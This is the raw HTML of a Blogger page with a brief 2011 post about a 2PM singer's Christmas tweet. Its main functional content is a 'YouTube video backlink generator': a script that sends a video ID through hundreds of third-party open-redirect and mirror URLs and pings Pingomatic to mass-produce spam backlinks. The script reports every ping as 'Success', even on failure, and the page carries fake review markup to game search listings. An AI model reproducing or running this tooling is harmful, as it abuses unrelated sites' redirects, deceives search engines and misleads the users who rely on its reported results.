src|morelink|write'.split('|'),0,{}))
//]]></script>
<!--RELATED POST THUMBNAIL END-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6926066443619063 -->

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div>
<div itemscope='' itemtype='http://data-vocabulary.org/Review'>
<div id='wrapper'>
<div class='seotext'>
<div class='section' id='seotext'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<b class='title'>
<a href='https://davidnins.blogspot.com/'>
David Nins Blog
</a>
</b>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<nav id='menu'>
<input type='checkbox'/>
<label>&#8801;<span>Menu</span></label>
<ul>
<li><a href='https://davidnins.blogspot.com/'>Home</a></li>
<li><a href='/search/label/Auto Generate'>Auto Generate</a></li>
<li><a href='/search/label/Auto Generate Blogger'>Generate Blogger</a></li>
<li><a href='/search/label/List Domain'>List Domain</a></li>
<li><a href='/search/label/open 35 Extension Blogger'>35 Extension Blogger</a></li>
<li><a href='/search/label/Tool Generate Open'>Tool Generate</a></li>
<li><a href='/search/label/Top Level Domain'>Top Level</a></li>
<li><a href='/search/label/Zombie Blogspot'>Zombie Blog</a></li>
</ul>
</nav>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<table> <tbody><tr>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads-contentblack -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="9155923436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 </td>
       </tr>
    </tbody></table>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<fieldset style="width:530px; border-radius:7px; border: 4px solid black">
<legend style="padding:1px;color:black"><a href="http://davidnins.blogspot.com"><b>davidnins - Masspings Youtube Video Backlink Generator</b></a></legend>
<style>
.backlink{
margin-top:5px;
margin-left:5px;
}
#button{
font-family:tahoma;
font-size:15;

}
.backlink{
font-size:15;
color:green;
}
.wow ,textarea,input,select{
border: 2.5px solid grey;
border-radius: 5px;
font-family: inherit;
padding: 6px;
padding: 0.428571429rem;
cursor:pointer;
}
.wow ,input:hover,select:hover,textarea:hover{
border: 4px solid black;
}
</style>

<!-- Services Section -->
   <section id="services">

      <div class="row section-head">
            <div class="intro">
		
             <center><h1>YouTube video backlink generator 100+</h1></center>
			 <b><big>YouTube video backlink generator to your videos to make special top Youtube faster. Try it</big></b>
<br />
<span style="color: blue;"><strong>NOTE:</strong></span>:Don't forget filling only <b>ID-VIDEO</b> then press "Start Backlinking" button. <br />Exp: <span style="color: #cc181e;">Youtube Video:</span> <a alt="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat" href="https://www.youtube.com/watch?v=u1DDQjbBA1w" target="_blank" title="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat"><b>https://www.youtube.com/watch?v=u1DDQjbBA1w</b></a>
<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q" target="_blank" title="Media Belajar Channel"><b>youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q</b></a>
<br /><span style="color: #cc181e;">ID-YOUTUBE-VIDEO:</span> <b>u1DDQjbBA1w</b>


            </div>
      </div>

      <div class="row">
      <p class="cufon">

<div class="services-wrapper">
<div id='summary5718866664280137258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="blockbody" id="module16">
           	<!-- BEGIN CONTENT -->

<div class="form-s">
<form id="form1" method="get">
<div>
<h3>ID-YOUTUBE-VIDEO:</h3> <input id="url" name="domain" type="text" size="30" style="background: green" />
<br />
<h3>Your Youtube Keyword:</h3> Keyword1|Keyword2|Keyword3<br /><input id="keyword" size="70" name="keyword" type="text" /><br />
<select id="limit" name="limit">      
<option value="218" />218

<br />
<input id="button" name="button" onclick="javascript:oncheck()" type="button" value="Start Backlinking" /></select></div>
</form>

<div id="message">
</div>
</div>
<div align="center" id="xmlObj">
</div>
</div>
</div>
</div></div></p>
  
</div></section></fieldset>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/' property='v:title' rel='v:url'>Home</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/2pm' property='v:title' rel='v:url'>2pm</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/member%3Ajunho' property='v:title' rel='v:url'>member:junho</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/twitter' property='v:title' rel='v:url'>twitter</a> &#187; </span>
<span class='breadlabel'>[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, December 23, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='6175633258739645220'></a>
<H1 class='post-title entry-title'>
<a title='[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings'>[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings</a>
</H1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<div class='post-info-icon jam'>
<span class='post-timestamp'>
<meta content='http://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html' itemprop='url'/>
<a class='updated' href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-12-23T18:58:00-08:00'>6:58&#8239;PM</abbr></a>
</span>
</div>
</div>
</div>
</div>
<div class='iklan1'>
</div>
<div class='post-body entry-content' id='post-body-6175633258739645220'>
<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFqAN-frl_OSasoIyD7hdRLL71YMnzSyFJkV1f2CwYDD4Lx3J8br1TcPgJNF72Z4Wz-V7JddFgjKK4uMMaw5xnFgRH70RJmPajt-_EeTEurhfMtDD_BebfsfExF2RB5e2k4JjXjRoSKuir/s1600/2pm.04b.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFqAN-frl_OSasoIyD7hdRLL71YMnzSyFJkV1f2CwYDD4Lx3J8br1TcPgJNF72Z4Wz-V7JddFgjKK4uMMaw5xnFgRH70RJmPajt-_EeTEurhfMtDD_BebfsfExF2RB5e2k4JjXjRoSKuir/s1600/2pm.04b.jpg" /></a></div><br /><div style="text-align: center;"><b>@dlwnsghek:</b></div><div style="text-align: center;"><i>Greetings from the roof of the company hehe</i></div></p>
<div style='display:none;'>
<div class='vcard' id='hcard-'>
<span itemprop='description'><span itemprop='itemreviewed'>[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings</span></span>
<time itemprop='dtreviewed'>2011-12-23T18:58:00-08:00</time>
Rating: <span itemprop='rating'>4.5</span>
Diposkan Oleh: <span class='fn n'>
<span class='given-name' itemprop='reviewer'>Tips SEO Youtube 2019</span>
</span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='iklan2'>
</div>
<div id='share-button-blogzombie'>
<p>Share ke:</p>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html&title=[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings' rel='nofollow' style='background:#3b5998;' target='_blank' title='Facebook'>Facebook</a>
<a class='facebook' href='https://plus.google.com/share?url=https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html' rel='nofollow' style='background:#c0361a;' target='_blank' title='Google+'>Google+</a>
<a class='twitter' data-text='[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings' data-url='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html' href='http://twitter.com/share' rel='nofollow' style='background:#4099ff;' target='_blank' title='Twitter'>Twitter</a>
<div class='clear'></div>
</div>
<div class='terkait'>
<h2>Artikel Terkait [Entertainment][Twitter] 2PM Junho&#39;s xmas greetings :</h2>
<script src='/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/member:junho?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/twitter?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5779958606898327731?po=6175633258739645220&hl=en&saa=85391&origin=https://davidnins.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-hardworking-2pm.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-nichkhun_23.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://davidnins.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://davidnins.blogspot.com/feeds/6175633258739645220/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
// 
function oncheck()
{
var domain = document.getElementById("url").value;
var keyword = document.getElementById("keyword").value;
var limit = document.getElementById("limit").value;
if (limit == 0){
limit = 1500;
}
if(domain == ''){
alert ('Them ID Video');
return;
}

var urls = [];
urls.push(
'',
'http://www.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://www.easybranches.com/amp/youtube/' + domain,
'http://trendtube.wdeco.jp/playlist/shadowbox/?' + domain,
'http://endlessvideo.com/watch?v=' + domain,
'http://www.musiclessons.com/youtube/watch?v=' + domain,
'http://www.tvonlayn.ru/video/' + domain,
'http://videogg.com/watch?v=' + domain,
'http://fooyoh.com/nowwatch/watch/' + domain,
'http://deturl.com/play.php?v=' + domain,
'http://www.youtuberepeater.com/watch?v=' + domain,
'http://heartvod.com/play=' + domain,
'http://salda.ws/video.php?id=' + domain,
'http://www.ytrepeat.com/watch/?v=' + domain,
'http://www.lm.ee/watch?v=' + domain,
'http://www.topsheetmusic.eu/sysmusic/templates/youtube.php?v=' + domain,
'http://wwww.100479.net/vod/player.php/?youtube=' + domain,
'http://ukraincy.wm.pl/tv/video/youtube/' + domain,
'http://youloop.org/loop.php?v=' + domain,
'http://culturevein.com/videos/' + domain,
'http://viewsync-2.appspot.com/player.html?v=' + domain,
'http://www.youtube-nocookie.com/embed/' + domain,
'http://www.youdubber.com/index.php?video=' + domain + '&video_start=1&audio=' + domain + '&audio_start=1',
'http://www.songteksten.nl/video/' + domain,
'http://lu.etvplayvideos.com/' + domain + '/v',
'http://www.becteroradio.com/video/index.php?video_id=' + domain + '&source=youtube&station=eazyfm',
'http://listenonrepeat.com/?v=' + domain,
'https://redirect.invidious.io/' + domain,
'https://vid.puffyan.us/watch?v=' + domain,
'https://invidious-jp.kavin.rocks/watch?v=' + domain,
'https://yt.artemislena.eu/watch?v=' + domain,

'https://xanddaodownload.blogspot.com/p/player.html?v=' + domain,
'https://aplicatii-iphone.blogspot.com/p/player.html?v=' + domain,
'https://topbacklinktool.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://depegy-smsgeratis.blogspot.com/p/player.html?v=' + domain,
'https://viewsynctube.blogspot.com/?v=' + domain,
'https://actresagen.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://dnacelebstyle.blogspot.com/p/player.html?v=' + domain,
'https://the13thsister.blogspot.com/p/player.html?v=' + domain,
'https://wretchednewsletter.blogspot.com/p/player.html?v=' + domain,
'https://aintdonemuch.blogspot.com/p/player.html?v=' + domain,
'https://4bestbuytrailerparts-automotive.blogspot.com/p/player.html?v=' + domain,
'https://newstemplateblog.blogspot.com/p/player.html?v=' + domain,
'https://childrenplaysgame.blogspot.com/p/player.html?v=' + domain,
'https://cineargentinoeuruguaio.blogspot.com/p/player.html?v=' + domain,
'https://davidnins.blogspot.com/p/player.html?v=' + domain,
'https://eda-dokle.blogspot.com/p/player.html?v=' + domain,

'http://uk.youtuberepeater.com/watch?v=' + domain,
'http://us.youtuberepeater.com/watch?v=' + domain,
'http://w.youtuberepeater.com/watch?v=' + domain,
'http://in.youtuberepeater.com/watch?v=' + domain,
'http://m.youtuberepeater.com/watch?v=' + domain,
'http://bh.youtuberepeater.com/watch?v=' + domain,
'http://bz.youtuberepeater.com/watch?v=' + domain,
'http://ad.youtuberepeater.com/watch?v=' + domain,
'http://au.youtuberepeater.com/watch?v=' + domain,
'http://filepost.youtuberepeater.com/watch?v=' + domain,
'http://ag.youtuberepeater.com/watch?v=' + domain,
'http://mx.youtuberepeater.com/watch?v=' + domain,
'http://ae.youtuberepeater.com/watch?v=' + domain,
'http://al.youtuberepeater.com/watch?v=' + domain,
'http://hk.youtuberepeater.com/watch?v=' + domain,
'http://it.youtuberepeater.com/watch?v=' + domain,
'http://ax.youtuberepeater.com/watch?v=' + domain,
'https://invidious-us.kavin.rocks/watch?v=' + domain,
'https://yewtu.be/watch?v=' + domain,
'https://inv.riverside.rocks/watch?v=' + domain,
'https://invidious.snopyta.org/watch?v=' + domain,
'https://invidious.kavin.rocks/watch?v=' + domain,
'https://invidio.xamh.de/watch?v=' + domain,
'https://invidious.osi.kr/watch?v=' + domain,
'http://gminaelk.wm.pl/tv/video/youtube/' + domain,
'http://dzialdowo.wm.pl/tv/video/youtube/' + domain,
'http://dobremiasto.wm.pl/tv/video/youtube/' + domain,
'http://bartoszyce.wm.pl/tv/video/youtube/' + domain,
'http://orneta.wm.pl/tv/video/youtube/' + domain,
'http://pisz.wm.pl/tv/video/youtube/' + domain,
'http://lubawa.wm.pl/tv/video/youtube/' + domain,
'http://ketrzyn.wm.pl/tv/video/youtube/' + domain,
'http://sepopol.wm.pl/tv/video/youtube/' + domain,
'http://janowieckoscielny.wm.pl/tv/video/youtube/' + domain,
'http://goldap.wm.pl/tv/video/youtube/' + domain,
'http://nidzica.wm.pl/tv/video/youtube/' + domain,
'http://bialapiska.wm.pl/tv/video/youtube/' + domain,
'http://braniewo.wm.pl/tv/video/youtube/' + domain,
'http://bisztynek.wm.pl/tv/video/youtube/' + domain,
'https://www.ibm.com/links/?cc=us&lc=en&prompt=1&url=https://youtube.com/watch?v=' + domain,
'http://www.studivz.net/Link/Dereferer/?https://youtube.com/watch?v=' + domain,
'https://blog.ss-blog.jp/_pages/mobile/step/index?u=https://youtube.com/watch?v=' + domain,
'http://ax2.itgear.jp/cgi/jump?https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'http://wizards.com/leaving.asp?url=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://www.zakonia.ru/links/goto?url=https://youtube.com/watch?v=' + domain,
'http://www.bookmerken.de/?url=https://youtube.com/watch?v=' + domain,
'http://www.burstek.com/RedirectPage.php?reason=4&value=Anonymizers&proctoblocktimeout=1&ip=89.78.118.181&url=https://youtube.com/watch?v=' + domain,
'http://tv29.ru/redirect.php?url=youtube.com/watch?v=' + domain,
'http://www.funplanet.se/_scripts/adspider/adspiderw.php?country=se&show=1&linkname=www.youtube.com&url=https://youtube.com/watch?v=' + domain,
'https://www.nethost.cz/prekroceni-systemovych-zdroju?url=youtube.com/watch?v=' + domain,
'https://www.merkfunds.com/exit/?url=https://youtube.com/watch?v=' + domain,
'http://act.st/jump.php/https://youtube.com/watch?v=' + domain,
'https://www.rescreatu.com/exit.php?p=https://youtube.com/watch?v=' + domain,
'http://www.spiritualforums.com/vb/redir.php?link=https://youtube.com/watch?v=' + domain,
'http://4allforum.com/away.php?to=https://youtube.com/watch?v=' + domain,
'http://d0x.de/?https://youtube.com/watch?v=' + domain,
'https://eve-search.com/externalLink.asp?l=https://youtube.com/watch?v=' + domain,
'http://eurica.com.ua/go.php?https://youtube.com/watch?v=' + domain,
'http://fewiki.jp/link.php?https://youtube.com/watch?v=' + domain,
'http://privatelink.de/?https://youtube.com/watch?v=' + domain,
'http://talewiki.com/cushion.php?https://youtube.com/watch?v=' + domain,
'http://www.alfakmv.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=https://youtube.com/watch?v=' + domain,
'http://www.gp777.net/cm.asp?href=https://youtube.com/watch?v=' + domain,
'http://www.lotus-europa.com/siteview.asp?page=https://youtube.com/watch?v=' + domain,
'http://alpha.astroempires.com/redirect.aspx?https://youtube.com/watch?v=' + domain,
'http://aidb.ru/?aion=highway&a=https://youtube.com/watch?v=' + domain,
'http://forum.wonaruto.com/redirection.php?redirection=https://youtube.com/watch?v=' + domain,
'http://ruslog.com/forum/noreg.php?https://youtube.com/watch?v=' + domain,
'https://sec.pn.to/jump.php?https://youtube.com/watch?v=' + domain,
'http://www.marcomanfredini.it/radio/visualizzacollezione.php?paginanews=5&contenuto=13&quale=40&origine=https://youtube.com/watch?v=' + domain,
'http://www.tendencias-moda.com/feedcanalmail.php?location=https://youtube.com/watch?v=' + domain,
'http://www.traumfaehrte.de/core.php?p=books&l=en&do=show&tag=2774&id=20536&backlink=https://youtube.com/watch?v=' + domain,
'http://www.u-u-ah.net/buzz/create/L.php?ID=&CA=game&TXT=1276536653&URL++https://youtube.com/watch?v=' + domain,
'http://www.ziepod.com/addpodcast.php?xml=https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://chat.kanichat.com/jump.jsp?https://youtube.com/watch?v=' + domain,
'https://pl.grepolis.com/start/redirect?url=https://youtube.com/watch?v=' + domain,
'http://www.fjt2.net/gate/gb/youtube.com/watch?v=' + domain,
'https://my.dek-d.com/dek-d/link/link.php?out=https://youtube.com/watch?v=' + domain,
'https://www.fcc.gov/fcc-bin/bye?https://youtube.com/watch?v=' + domain,
'http://bedahlagu123.biz/video?v=' + domain,
'http://canal50.com/player-2020.asp?video=' + domain + '&letra=4280&version=movil&autoplay=1',
'http://movies.meetdownload.com/download/' + domain + '/N/',
'http://relax.neik.vn/watch/' + domain,
'http://openyoutube.co/watch?v=' + domain,
'http://openyoutube.net/watch?v=' + domain,
'http://www.vtomb.com/watch?v=' + domain + '&hl=am',
'http://www.caletaplay.com/videos/v/' + domain + '/n.html',
'http://mp3.ghost.az/mp3/' + domain + '/v',
'http://pakvim.net/watch/' + domain,
'http://viewsync.net/watch?v=' + domain + '&t=0&mode=solo&autoplay=false',
'http://up2song.com/download/' + domain + '/s',
'http://watchbycountry.com/watch.php?v=' + domain,
'http://video.ultra-zone.net/watch?v=' + domain,
'http://vidooly.com/video/' + domain,
'http://clip.dj/watch-free-mp3-video-download-' + domain,
'https://gaming.youtube.com/watch?v=' + domain,
'https://kr.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://video.ultra-zone.net/watch?v=' + domain,
'https://tw.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://jp.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://th.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://es.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://vn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://pt.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://cn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://id.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://playboard.co/en/video/' + domain,
'https://playboard.co/video/' + domain,
'https://clipmega.com/watch?v=' + domain,
'https://popular50.com/us/watch/' + domain,
'http://www.tunesbaby.com/yt/?x=' + domain,
'http://www.tonvid.com/info.php?video_id=' + domain,
'http://links.giveawayoftheday.com/youtube.com/watch?v=' + domain,
'https://videoo.zubrit.com/video/' + domain,
'https://video.zubrit.com/video/' + domain,
'https://thewikihow.com/video_' + domain,
'https://rvwab.com/videos/watch/' + domain,
'https://m.tube2.me/view/' + domain,
'https://youtu.be/' + domain + '?t=45s',
'https://youtu.be/' + domain + '?t=47s',
'https://youtu.be/' + domain + '?t=49s',
'https://youtu.be/' + domain + '?t=51s',
'https://youtu.be/' + domain + '?t=53s',
'https://youtu.be/' + domain + '?t=55s',
'https://youtu.be/' + domain + '?t=57s',
'https://youtu.be/' + domain + '?t=59s',
'https://youtu.be/' + domain + '?t=61s',
'https://youtu.be/' + domain + '?t=63s',
'https://youtu.be/' + domain + '?t=65s',
'https://youtu.be/' + domain + '?t=69s',
'https://youtu.be/' + domain + '?t=71s',
'https://youtu.be/' + domain + '?t=73s',
'https://youtu.be/' + domain + '?t=75s',
'https://youtu.be/' + domain + '?t=77s',
'https://youtu.be/' + domain + '?t=79s',
'https://youtu.be/' + domain + '?t=81s',
'https://youtu.be/' + domain + '?t=83s',
'https://youtu.be/' + domain + '?t=85s',
'https://youtu.be/' + domain + '?t=87s',
'https://youtu.be/' + domain + '?t=89s',
'https://youtu.be/' + domain + '?t=91s',
'https://youtu.be/' + domain + '?t=93s',
'https://youtu.be/' + domain + '?t=95s',
'https://youtu.be/' + domain + '?t=97s',
'https://youtu.be/' + domain + '?t=100s',
'https://youtu.be/' + domain + '?t=103s',
'https://youtu.be/' + domain + '?t=105s',
'https://youtu.be/' + domain + '?t=107s',
'https://youtu.be/' + domain + '?t=109s',
'https://youtu.be/' + domain + '?t=111s',
'https://youtu.be/' + domain + '?t=113s',
'https://youtu.be/' + domain + '?t=115s',
'https://youtu.be/' + domain + '?t=117s',
'https://youtu.be/' + domain + '?t=119s',
'https://youtu.be/' + domain + '?t=121s',
'https://youtu.be/' + domain + '?t=123s',
'https://youtu.be/' + domain + '?t=125s',
'https://youtu.be/' + domain + '?t=127s',
'https://youtu.be/' + domain + '?t=129s',
'https://www.city.bg/video/embedYoutube?id=' + domain,
'https://youxube.com/watch?v=' + domain + '&hl=en',
'https://tr-cam.com/video/' + domain + '/video-media-belajar.html',
'https://th-cam.com/video/' + domain + '/video-media-belajar.html',
'http://2ch.io/www.youtube.com/watch?v=' + domain



);
var my_div = null;
var newDiv = null;
var i = 1;
document.getElementById("form1").innerHTML="";
document.getElementById('message').innerHTML='<input id="button" name="button" type="button" onClick="history.go()" value="Resubmit" class="minimal check-alt"/><BR><BR><b><font face="tahoma" size"2px" color="#AEC664">Generating backlinks.. Please wait, Over <u>'+limit+'</u> going to submit!</font></b><br><br>';
getthem();
function getthem(){
if ( i <= limit){
jQuery.ajax({
url:urls[i],
timeout: 35000,
success: function(data) {
ping();
},
error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit1">'+i+'.&nbsp;&nbsp;<b> Failed</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> <br><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbSWV98lMrJ-XNMOw0du1CT3ZLMg7sRUiLJt7oTts16Ym2gP9bkvUsDMPqIa_fcyUmK35-b2qaoCFTnPyqtAG1rz325jmKu2yf1QoMp5J9lprANiti5t-A-sWq2Ft1gzNiEvCPUw83U9LT/s1600/error.png" border="0">&nbsp;<b>Page Creation Failed !</b></li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}
});
}else{
setTimeout(function(){document.getElementById('another').style.visibility='visible';}, 1000);
return false;
}}
function ping(){
jQuery.ajax({
url:'http://pingomatic.com/ping/?title=' +keyword+ '&blogurl=' + urls[i] + '&rssurl=http%3A%2F%2F&chk_weblogscom=on&chk_blogs=on&chk_technorati=on&chk_feedburner=on&chk_syndic8=on&chk_newsgator=on&chk_myyahoo=on&chk_pubsubcom=on&chk_blogdigger=on&chk_blogrolling=on&chk_blogstreet=on&chk_moreover=on&chk_weblogalot=on&chk_icerocket=on&chk_newsisfree=on&chk_topicexchange=on&chk_google=on&chk_tailrank=on&chk_bloglines=on&chk_postrank=on&chk_skygrid=on&chk_bitacoras=on&chk_collecta=on',
timeout: 25000,
success: function(result2) {
var myRegExp = /Pinging complete!/;
var matchPos1 = result2.search(myRegExp);
if(matchPos1 != -1){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}else{
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}},

error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}});
}}
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tc853SajEGrrd2I4VZVj0_M1Va_4YFa2NKd3ZjkIz7cwIcq_sJjncGYZVIX3sKEdCtKZaL4p0BoRD_M-OXRGHqlTyyvpHYSf5TNxAktck=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
